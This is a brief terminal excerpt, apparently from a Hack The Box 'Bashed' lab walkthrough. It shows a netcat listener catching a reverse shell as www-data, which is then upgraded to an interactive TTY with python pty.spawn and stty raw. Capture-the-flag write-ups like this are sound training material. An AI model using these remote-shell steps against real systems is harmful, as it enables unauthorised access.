 $ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/$ ^Z
[1]+  Stopped                 nc -lvnp 8888
┌──(kali㉿kali)-[~/htb/bashed]
└─$ stty raw -echo
┌──(kali㉿kali)-[~/htb/bashed]
nc -lvnp 8888

www-data@bashed:/$ export TERM=xterm
www-data@bashed:/$